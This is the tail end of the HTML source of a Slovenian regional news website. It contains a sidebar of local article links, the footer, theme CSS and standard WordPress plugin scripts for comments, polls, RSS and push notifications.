            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "37a06af61c"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6972869d3d1f3
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"22985 https:\/\/mojepodravje.si\/?p=22985","disqusShortname":"mojepodravje-si","disqusTitle":"\u0160arec za\u010del tekmovati s svojimi liki, Fajonova nagrajena za svoje pristransko delo novinarke","disqusUrl":"https:\/\/mojepodravje.si\/sarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke\/","postId":"22985"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"e1c14d2e11"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010820" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010820" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[22985]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6972869d3d320"></textarea>
						<div id="td_live_css_uid_1_6972869d3d320" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6972869d3d320');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6972869d3d320");

